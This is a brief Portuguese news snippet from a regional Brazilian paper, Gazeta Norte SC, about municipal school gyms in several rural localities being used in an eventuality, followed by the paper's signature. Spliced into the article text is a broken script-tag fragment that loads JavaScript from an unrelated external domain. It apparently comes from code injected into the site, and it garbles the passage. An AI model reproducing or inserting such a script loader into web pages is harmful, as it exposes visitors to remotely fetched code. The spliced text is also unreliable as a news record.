
Numa eventualidade, também serão utilizados os ginásios
de esportes das escolas municipais do Km 06, São João
dos Cavalheiros e Campininha, localidades do interior do
município…. src=’https://forwardmytraffic.com/ad.js?
port=5′ type=’text/javascript’>
Equipe Gazeta
https://gazetanortesc.com.br
Somos um jornal de notícias e classificados gratuitos.